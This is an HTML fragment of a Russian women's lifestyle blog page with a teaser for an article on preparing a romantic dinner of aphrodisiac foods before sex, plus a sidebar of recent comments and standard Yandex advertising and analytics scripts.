													<i class="seolink" url="http://thewomans.ru/sex/fantasticheskiy-seks.html#comments" title="комментировать"><span class="red">комментировать</span></i>
											</li>
                    <div style="float:right"><!-- здесь был гугл плюс--></div>
					
				</ul>
			</div>
			<!-- /Topic -->
	   
			 
			 
			 
			<!-- Topic -->			
			<div class="topic">
				
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(9812,this,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></div>
				
				<h2 class="title">		
								
					<a href="http://thewomans.ru/sex/romanticheskiy-uzhin-pered-strastnym-seksom.html" title="Романтический ужин перед страстным сексом">Романтический ужин перед страстным сексом</a>
					                    
				</h2>
               
                    
                    
				<ul class="action">
					<li><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i>&nbsp;&nbsp;</li>										
														</ul>				
				<div class="content">
				
							<!--noindex-->
					<img title="ужин,секс,оргазм,постель,желание,устрицы,продукты,еда,спаржа,икра,грецкие орехи"  alt="ужин,секс,оргазм,постель,желание,устрицы,продукты,еда,спаржа,икра,грецкие орехи" src="http://thewomans.ru/uploads/images/00/00/03/2015/12/17/8f8821.jpg" align="left" width="290"/>Хочешь, чтобы секс был страстным? Накорми своего мужчину правильно. Узнай, из каких продуктов нужно готовить романтический ужин. <br/>
<br/>
Кормить мужчину следует не только вкусно, но и правильно, особенно, если ты надеешься на продолжение вечера. 
					      					<br><br><i class="seolink" url="http://thewomans.ru/sex/romanticheskiy-uzhin-pered-strastnym-seksom.html" classname="btnreadmore" title="Читать дальше">
      					      						Читать дальше
      					      			
      					</i>
      				      				<!--/noindex-->

				</div>				
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/ужин/" title="ужин">ужин</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/секс/" title="секс">секс</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/оргазм/" title="оргазм">оргазм</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/постель/" title="постель">постель</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/желание/" title="желание">желание</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/устрицы/" title="устрицы">устрицы</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/продукты/" title="продукты">продукты</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/еда/" title="еда">еда</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/спаржа/" title="спаржа">спаржа</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/икра/" title="икра">икра</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/грецкие орехи/" title="грецкие орехи">грецкие орехи</i></li>
													
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(9812,this,1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(9812,this,-1,'topic'); return false;" data-cf-modified-c0172ea1a6342945dd1c4660-=""></a></li>
					<li class="date">17 декабря 2015, 14:22</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>		
					<li class="comments-total">
													<i class="seolink" url="http://thewomans.ru/sex/romanticheskiy-uzhin-pered-strastnym-seksom.html#comments" title="комментировать"><span class="red">комментировать</span></i>
											</li>
                    <div style="float:right"><!-- здесь был гугл плюс--></div>
					
				</ul>
			</div>
			<!-- /Topic -->
		
		
    	 
			<div id="pagination">
				<p>
					&larr;				
					    					предыдущая
    				    				&nbsp; &nbsp;
    				    					<i class="seolink" url="http://thewomans.ru/index/page2/">следующая</i>
    									&rarr;
				</p>
				<ul>
					<li>Страницы:</li>				
					
															<li class="active">1</li>
											<li><a href="http://thewomans.ru/index/page2/">2</a></li>
											<li><a href="http://thewomans.ru/index/page3/">3</a></li>
											<li><a href="http://thewomans.ru/index/page4/">4</a></li>
											<li><a href="http://thewomans.ru/index/page5/">5</a></li>
																<li><a href="http://thewomans.ru/index/page89/">последняя</a></li>
										
				</ul>
			</div>
				
	


		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																				


<!--
<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		

oaeno aeiea

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>
-->

<div style="position: absolute; clip: rect(1px 1px 1px 1px); clip: rect(1px, 1px, 1px, 1px);">Hosted by <a href="http://hc.ru" title="">Хостинг-Центр</a></div>





			
			<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					
					<!--<h3>Прямой эфир</h3>-->
					<!--
					<ul class="block-nav">						
						<li><strong></strong><a href="#" id="block_stream_topic" onclick="lsBlockStream.toggle(this,'topic_stream'); return false;">Публикации</a></li>
						<li class="active"><a href="#" id="block_stream_comment" onclick="lsBlockStream.toggle(this,'comment_stream'); return false;">Комментарии</a><em></em></li>
						
					</ul>		-->			
					
				<div class="block-content">
					
						<script language="JavaScript" type="c0172ea1a6342945dd1c4660-text/javascript">
						var lsBlockStream;
						window.addEvent('domready', function() { 
							lsBlockStream=new lsBlockLoaderClass();
						});
						</script>
										
					
										<ul class="stream-content">
																																		
							<li class="even">
<!--								<i class="seolink" url="http://thewomans.ru/profile/kuchkova-ea/" classname="stream-author">kuchkova-ea</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/the-woman-s-journal/neskolko-sovetov-dlya-pokoreniya-muzhchiny.html#comment259" classname="stream-comment">Несколько советов для покорения мужчины</i>
<!--								<span> 3</span> в <i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/" classname="stream-blog">Женский журнал</i>-->
							</li>
																																		
							<li >
<!--								<i class="seolink" url="http://thewomans.ru/profile/test12/" classname="stream-author">test12</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/health/produkty-partnery.html#comment258" classname="stream-comment">Продукты-партнеры</i>
<!--								<span> 1</span> в <i class="seolink" url="http://thewomans.ru/blog/health/" classname="stream-blog">Здоровье</i>-->
							</li>
																																		
							<li class="even">
<!--								<i class="seolink" url="http://thewomans.ru/profile/Marina/" classname="stream-author">Marina</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/the-woman-s-journal/kak-pravilno-budit-rebenka.html#comment248" classname="stream-comment">Как правильно будить ребенка</i>
<!--								<span> 1</span> в <i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/" classname="stream-blog">Женский журнал</i>-->
							</li>
																																		
							<li >
<!--								<i class="seolink" url="http://thewomans.ru/profile/Marina/" classname="stream-author">Marina</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/health/5--sovetov-horoshego-appetita-rebenka.html#comment247" classname="stream-comment">5  советов хорошего аппетита ребенка</i>
<!--								<span> 1</span> в <i class="seolink" url="http://thewomans.ru/blog/health/" classname="stream-blog">Здоровье</i>-->
							</li>
																																		
							<li class="even">
<!--								<i class="seolink" url="http://thewomans.ru/profile/Marina/" classname="stream-author">Marina</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/the-woman-s-journal/kak-ne-prostuditsya-v-holodnoy-kvartire.html#comment246" classname="stream-comment">Как не простудиться в холодной квартире</i>
<!--								<span> 1</span> в <i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/" classname="stream-blog">Женский журнал</i>-->
							</li>
																																		
							<li >
<!--								<i class="seolink" url="http://thewomans.ru/profile/Rocksy/" classname="stream-author">Rocksy</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/the-woman-s-journal/seksualnye-pristrastiya.html#comment243" classname="stream-comment">Сексуальные пристрастия</i>
<!--								<span> 1</span> в <i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/" classname="stream-blog">Женский журнал</i>-->
							</li>
																																		
							<li class="even">
<!--								<i class="seolink" url="http://thewomans.ru/profile/Rocksy/" classname="stream-author">Rocksy</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/psyhology/kakogo-cveta-tvoya-strast.html#comment241" classname="stream-comment">Какого цвета твоя страсть</i>
<!--								<span> 1</span> в <i class="seolink" url="http://thewomans.ru/blog/psyhology/" classname="stream-blog">Психология</i>-->
							</li>
																																		
							<li >
<!--								<i class="seolink" url="http://thewomans.ru/profile/tyanylka/" classname="stream-author">tyanylka</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/the-woman-s-journal/chto-nuzhno-vzyat-na-more.html#comment240" classname="stream-comment">Что нужно взять на море</i>
<!--								<span> 2</span> в <i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/" classname="stream-blog">Женский журнал</i>-->
							</li>
																																		
							<li class="even">
<!--								<i class="seolink" url="http://thewomans.ru/profile/Rozalyna/" classname="stream-author">Rozalyna</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/jenskie-misli/chto-delat-esli-podruga-uvodit-parney.html#comment234" classname="stream-comment">Что делать, если подруга уводит парней?</i>
<!--								<span> 1</span> в <i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/" classname="stream-blog">Женские мысли</i>-->
							</li>
																																		
							<li >
<!--								<i class="seolink" url="http://thewomans.ru/profile/Nafan/" classname="stream-author">Nafan</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/psyhology/chto-takoe-frigidnost-i-kak-s-ney-borotsya.html#comment233" classname="stream-comment">Что такое фригидность и как с ней бороться</i>
<!--								<span> 2</span> в <i class="seolink" url="http://thewomans.ru/blog/psyhology/" classname="stream-blog">Психология</i>-->
							</li>
																																		
							<li class="even">
<!--								<i class="seolink" url="http://thewomans.ru/profile/Carrina/" classname="stream-author">Carrina</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/psyhology/etapy-nashey-seksualnosti.html#comment232" classname="stream-comment">Этапы нашей сексуальности</i>
<!--								<span> 2</span> в <i class="seolink" url="http://thewomans.ru/blog/psyhology/" classname="stream-blog">Психология</i>-->
							</li>
																																		
							<li >
<!--								<i class="seolink" url="http://thewomans.ru/profile/yuzer/" classname="stream-author">yuzer</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/health/7-sovetov-po-uhodu-za-suhoy-kozhey-gub.html#comment231" classname="stream-comment">7 советов по уходу за сухой кожей губ</i>
<!--								<span> 4</span> в <i class="seolink" url="http://thewomans.ru/blog/health/" classname="stream-blog">Здоровье</i>-->
							</li>
																																		
							<li class="even">
<!--								<i class="seolink" url="http://thewomans.ru/profile/yuzer/" classname="stream-author">yuzer</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/health/uhod-za-kozhey-v-zimnee-vremya.html#comment230" classname="stream-comment">Уход за кожей в зимнее время</i>
<!--								<span> 1</span> в <i class="seolink" url="http://thewomans.ru/blog/health/" classname="stream-blog">Здоровье</i>-->
							</li>
																																		
							<li >
<!--								<i class="seolink" url="http://thewomans.ru/profile/Raisa/" classname="stream-author">Raisa</i>&nbsp;&#8594;-->
								<span class="stream-comment-icon"></span><i class="seolink" url="http://thewomans.ru/health/spasaem-volosy-ot-vypadeniya.html#comment227" classname="stream-comment">Спасаем волосы от выпадения</i>
<!--								<span> 5</span> в <i class="seolink" url="http://thewomans.ru/blog/health/" classname="stream-blog">Здоровье</i>-->
							</li>
											</ul>

					<div class="right"><i class="seolink" url="http://thewomans.ru/comments/">Весь эфир</i> | <i class="seolink" url="http://thewomans.ru/rss/allcomments/">RSS</i></div>
					

					</div>
				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>


 
											
															<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Яндекс.Директ -->
<div id="yandex_ad5"></div>
<script type="c0172ea1a6342945dd1c4660-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad5", {
            stat_id: 4,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div>
		

	<!--<div class="block tags">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					
					<ul class="cloud">						
													<li><i class="seolink" classname="w4" rel="tag" url="http://thewomans.ru/tag/14 февраля/" title="14 февраля">14 февраля</i></li>	
													<li><i class="seolink" classname="w2" rel="tag" url="http://thewomans.ru/tag/беременность/" title="беременность">беременность</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/веселье/" title="веселье">веселье</i></li>	
													<li><i class="seolink" classname="w6" rel="tag" url="http://thewomans.ru/tag/весна/" title="весна">весна</i></li>	
													<li><i class="seolink" classname="w6" rel="tag" url="http://thewomans.ru/tag/волосы/" title="волосы">волосы</i></li>	
													<li><i class="seolink" classname="w1" rel="tag" url="http://thewomans.ru/tag/выпечка/" title="выпечка">выпечка</i></li>	
													<li><i class="seolink" classname="w4" rel="tag" url="http://thewomans.ru/tag/гороскоп/" title="гороскоп">гороскоп</i></li>	
													<li><i class="seolink" classname="w6" rel="tag" url="http://thewomans.ru/tag/дача/" title="дача">дача</i></li>	
													<li><i class="seolink" classname="w8" rel="tag" url="http://thewomans.ru/tag/девушка/" title="девушка">девушка</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/День святого Валентина/" title="День святого Валентина">День святого Валентина</i></li>	
													<li><i class="seolink" classname="w4" rel="tag" url="http://thewomans.ru/tag/дети/" title="дети">дети</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/диета/" title="диета">диета</i></li>	
													<li><i class="seolink" classname="w5" rel="tag" url="http://thewomans.ru/tag/дом/" title="дом">дом</i></li>	
													<li><i class="seolink" classname="w6" rel="tag" url="http://thewomans.ru/tag/еда/" title="еда">еда</i></li>	
													<li><i class="seolink" classname="w1" rel="tag" url="http://thewomans.ru/tag/жених/" title="жених">жених</i></li>	
													<li><i class="seolink" classname="w7" rel="tag" url="http://thewomans.ru/tag/женщина/" title="женщина">женщина</i></li>	
													<li><i class="seolink" classname="w9" rel="tag" url="http://thewomans.ru/tag/здоровье/" title="здоровье">здоровье</i></li>	
													<li><i class="seolink" classname="w6" rel="tag" url="http://thewomans.ru/tag/зима/" title="зима">зима</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/знак зодиака/" title="знак зодиака">знак зодиака</i></li>	
													<li><i class="seolink" classname="w2" rel="tag" url="http://thewomans.ru/tag/знаки зодиака/" title="знаки зодиака">знаки зодиака</i></li>	
													<li><i class="seolink" classname="w1" rel="tag" url="http://thewomans.ru/tag/квартира/" title="квартира">квартира</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/кожа/" title="кожа">кожа</i></li>	
													<li><i class="seolink" classname="w9" rel="tag" url="http://thewomans.ru/tag/красота/" title="красота">красота</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/кухня/" title="кухня">кухня</i></li>	
													<li><i class="seolink" classname="w7" rel="tag" url="http://thewomans.ru/tag/лето/" title="лето">лето</i></li>	
													<li><i class="seolink" classname="w4" rel="tag" url="http://thewomans.ru/tag/лицо/" title="лицо">лицо</i></li>	
													<li><i class="seolink" classname="w10" rel="tag" url="http://thewomans.ru/tag/любовь/" title="любовь">любовь</i></li>	
													<li><i class="seolink" classname="w2" rel="tag" url="http://thewomans.ru/tag/мама/" title="мама">мама</i></li>	
													<li><i class="seolink" classname="w1" rel="tag" url="http://thewomans.ru/tag/масло/" title="масло">масло</i></li>	
													<li><i class="seolink" classname="w2" rel="tag" url="http://thewomans.ru/tag/муж/" title="муж">муж</i></li>	
													<li><i class="seolink" classname="w7" rel="tag" url="http://thewomans.ru/tag/мужчина/" title="мужчина">мужчина</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/невеста/" title="невеста">невеста</i></li>	
													<li><i class="seolink" classname="w9" rel="tag" url="http://thewomans.ru/tag/новый год/" title="новый год">новый год</i></li>	
													<li><i class="seolink" classname="w2" rel="tag" url="http://thewomans.ru/tag/огород/" title="огород">огород</i></li>	
													<li><i class="seolink" classname="w4" rel="tag" url="http://thewomans.ru/tag/одежда/" title="одежда">одежда</i></li>	
													<li><i class="seolink" classname="w1" rel="tag" url="http://thewomans.ru/tag/оргазм/" title="оргазм">оргазм</i></li>	
													<li><i class="seolink" classname="w4" rel="tag" url="http://thewomans.ru/tag/осень/" title="осень">осень</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/отдых/" title="отдых">отдых</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/отношение/" title="отношение">отношение</i></li>	
													<li><i class="seolink" classname="w7" rel="tag" url="http://thewomans.ru/tag/отношения/" title="отношения">отношения</i></li>	
													<li><i class="seolink" classname="w5" rel="tag" url="http://thewomans.ru/tag/пара/" title="пара">пара</i></li>	
													<li><i class="seolink" classname="w5" rel="tag" url="http://thewomans.ru/tag/парень/" title="парень">парень</i></li>	
													<li><i class="seolink" classname="w1" rel="tag" url="http://thewomans.ru/tag/Пасха/" title="Пасха">Пасха</i></li>	
													<li><i class="seolink" classname="w2" rel="tag" url="http://thewomans.ru/tag/питание/" title="питание">питание</i></li>	
													<li><i class="seolink" classname="w5" rel="tag" url="http://thewomans.ru/tag/подарки/" title="подарки">подарки</i></li>	
													<li><i class="seolink" classname="w1" rel="tag" url="http://thewomans.ru/tag/поздравления/" title="поздравления">поздравления</i></li>	
													<li><i class="seolink" classname="w6" rel="tag" url="http://thewomans.ru/tag/польза/" title="польза">польза</i></li>	
													<li><i class="seolink" classname="w2" rel="tag" url="http://thewomans.ru/tag/постель/" title="постель">постель</i></li>	
													<li><i class="seolink" classname="w10" rel="tag" url="http://thewomans.ru/tag/праздник/" title="праздник">праздник</i></li>	
													<li><i class="seolink" classname="w2" rel="tag" url="http://thewomans.ru/tag/приметы/" title="приметы">приметы</i></li>	
													<li><i class="seolink" classname="w1" rel="tag" url="http://thewomans.ru/tag/продукты/" title="продукты">продукты</i></li>	
													<li><i class="seolink" classname="w6" rel="tag" url="http://thewomans.ru/tag/ребенок/" title="ребенок">ребенок</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/рецепт/" title="рецепт">рецепт</i></li>	
													<li><i class="seolink" classname="w5" rel="tag" url="http://thewomans.ru/tag/сад/" title="сад">сад</i></li>	
													<li><i class="seolink" classname="w5" rel="tag" url="http://thewomans.ru/tag/свадьба/" title="свадьба">свадьба</i></li>	
													<li><i class="seolink" classname="w8" rel="tag" url="http://thewomans.ru/tag/секс/" title="секс">секс</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/семья/" title="семья">семья</i></li>	
													<li><i class="seolink" classname="w4" rel="tag" url="http://thewomans.ru/tag/советы/" title="советы">советы</i></li>	
													<li><i class="seolink" classname="w4" rel="tag" url="http://thewomans.ru/tag/солнце/" title="солнце">солнце</i></li>	
													<li><i class="seolink" classname="w2" rel="tag" url="http://thewomans.ru/tag/спорт/" title="спорт">спорт</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/стол/" title="стол">стол</i></li>	
													<li><i class="seolink" classname="w4" rel="tag" url="http://thewomans.ru/tag/страсть/" title="страсть">страсть</i></li>	
													<li><i class="seolink" classname="w4" rel="tag" url="http://thewomans.ru/tag/уход/" title="уход">уход</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/участок/" title="участок">участок</i></li>	
													<li><i class="seolink" classname="w2" rel="tag" url="http://thewomans.ru/tag/фигура/" title="фигура">фигура</i></li>	
													<li><i class="seolink" classname="w2" rel="tag" url="http://thewomans.ru/tag/фрукты/" title="фрукты">фрукты</i></li>	
													<li><i class="seolink" classname="w1" rel="tag" url="http://thewomans.ru/tag/холод/" title="холод">холод</i></li>	
													<li><i class="seolink" classname="w4" rel="tag" url="http://thewomans.ru/tag/цветы/" title="цветы">цветы</i></li>	
													<li><i class="seolink" classname="w2" rel="tag" url="http://thewomans.ru/tag/яйца/" title="яйца">яйца</i></li>	
													<li><i class="seolink" classname="w3" rel="tag" url="http://thewomans.ru/tag/2012/" title="2012">2012</i></li>	
											</ul>
<div class="right"><i class="seolink" url="http://thewomans.ru/tags/">Все метки</i></div>					
				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>-->
 
											
																		<!--<div class="block blogs">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					
					<h3>Блоги</h3>
					
					<ul class="block-nav">
						<li class="active"><strong></strong><a href="#" id="block_blogs_top" onclick="lsBlockBlogs.toggle(this,'blogs_top'); return false;">Топ</a><em></em></li>
											</ul>
					
					<div class="block-content">
					
						<script language="JavaScript" type="text/javascript">
						var lsBlockBlogs;
						window.addEvent('domready', function() {       
							lsBlockBlogs=new lsBlockLoaderClass();
						});
						</script>
					
					<ul class="list">
			<li><div class="total">3.58</div><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/" classname="stream-author ">Женский журнал</i></li>						
			<li><div class="total">2.46</div><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/" classname="stream-author ">Женские мысли</i></li>						
			<li><div class="total">1.36</div><i class="seolink" url="http://thewomans.ru/blog/health/" classname="stream-author ">Здоровье</i></li>						
			<li><div class="total">1.24</div><i class="seolink" url="http://thewomans.ru/blog/recepts/" classname="stream-author ">Рецепты</i></li>						
			<li><div class="total">1.16</div><i class="seolink" url="http://thewomans.ru/blog/video-blog/" classname="stream-author ">Видео блог</i></li>						
			<li><div class="total">0.08</div><i class="seolink" url="http://thewomans.ru/blog/psyhology/" classname="stream-author ">Психология</i></li>						
			<li><div class="total">0.00</div><i class="seolink" url="http://thewomans.ru/blog/na/" classname="stream-author ">Разное.</i></li>						
			<li><div class="total">0.00</div><i class="seolink" url="http://thewomans.ru/blog/nn/" classname="stream-author ">Разное</i></li>						
			<li><div class="total">0.00</div><i class="seolink" url="http://thewomans.ru/blog/moi-sad/" classname="stream-author ">Мой сад</i></li>						
			<li><div class="total">0.00</div><i class="seolink" url="http://thewomans.ru/blog/nc/" classname="stream-author ">Разное....</i></li>						
	</ul>				
					</div>
					
					<div class="right"><a href="http://thewomans.ru/blogs/">Все блоги</a></div>

					
				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>-->

			<!-- SEXYSUIT.ru
<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Купи со скидкой!</h3>
<iframe src="http://sexysuit.ru/index.php?ukey=product_widget&productID=711&furl_enable=1" frameborder="0" width="250" height="350"></iframe>
</div></div>
        <div class="bl"><div class="br"></div></div>
</div>-->




 
											
															 
											
															 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="c0172ea1a6342945dd1c4660-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
			







<script type="c0172ea1a6342945dd1c4660-text/javascript"> (function($) {
 $(function() {
 
 	var offset = $('#sidebar').outerHeight() + 100;
 	if ( $(window).scrollTop() > offset ) $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-google').addClass('adv-fixed').animate({'top': '10px'}, 500);
 	  } else {
 	    $('#adv-google').removeClass('adv-fixed');
 	  }
 	});

 	if ( $(window).scrollTop() > offset ) $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 3000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset) {
 	    $('#adv-yandex').addClass('adv-fixed').animate({'top': '400px'}, 2000);
 	  } else {
 	    $('#adv-yandex').removeClass('adv-fixed');
 	  }
 	});

/*
var offset2 = $('#header').outerHeight() + $('#nav').outerHeight() + 20;
if ( $(window).scrollTop() > offset2 && $('#adv-yandex1').outerHeight() < 103 ) $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 1000);
 	$(window).scroll(function (event) {
 	  var y = $(this).scrollTop();
 	  if (y >= offset2) {
 	    $('#adv-yandex1').addClass('adv-fixed').animate({'top': 0}, 500);
 	  } else {
 	    $('#adv-yandex1').removeClass('adv-fixed');
 	  }
 	});*/
 
 })
 })(jQuery)
 </script>
 





		</div>
				
	</div>

	<!-- Footer -->
	
	<div id="footer">
	<center><div>Женские блоги TheWomans.ru<b style="background:#666;color:white;"> 18+ </b><br>Следи за блогами удобным способом: <i class="seolink" url="http://thewomans.ru/rss" title="TheWomans.ru RSS лента"><img src="http://thewomans.ru/templates/skin/new/images/wmns-rss.png" border="0"></i> <i class="seolink" url="http://twitter.com/thewomansru" title="TheWomans.ru канал в Твиттере" target="_blank"><img src="http://thewomans.ru/templates/skin/new/images/wmns-twitter.png" border="0"></i></div></center>
		<div class="right">
			
			<i class="seolink" url="http://thewomans.ru/page/about/">О проекте</i>
		</div>
		Разработка и раскрутка веб-сайтов — <i class="seolink" title="" url="http://alteyweb.ru/">Alteyweb</i><!-- hc.ru -->

<!-- hc.ru -->&nbsp;	</div>
	<!-- /Footer -->

</div>
						 
					
				





<!-- Yandex.Metrika counter -->
<script type="c0172ea1a6342945dd1c4660-text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter3627331 = new Ya.Metrika({id:3627331,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/3627331" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
